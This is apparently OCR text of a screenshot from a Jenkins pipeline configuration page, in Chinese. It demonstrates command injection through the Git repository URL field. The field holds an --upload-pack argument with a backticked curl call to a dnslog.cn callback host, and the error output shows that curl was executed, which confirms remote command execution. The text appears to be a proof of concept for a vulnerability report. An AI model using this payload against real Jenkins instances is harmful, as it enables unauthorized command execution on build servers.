 流水线
定义 Pipeline script from SCM
SCM Git
Repositories
Repository URL --upload-pack="`curl ysp8lf.dnslog.cn`"
无法连接仓库：Command "git ls-remote -h --upload-
pack="`curl ysp8lf.dnslog.cn`" HEAD" returned status
code 128:
stdout:
stderr: % Total % Received % Xferd Average Speed
Time Time Time Current
Dload Upload Total Spent Left
Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:--
0curl: (7) Failed to connect to ysp8lf.dnslog.cn port 80:
Connection refused
"`curl ysp8lf.dnslog.cn`" 'HEAD': 1: "`curl
ysp8lf.dnslog.cn`" 'HEAD': : Permission denied
fatal: Could not read from remote repository.
保存 应用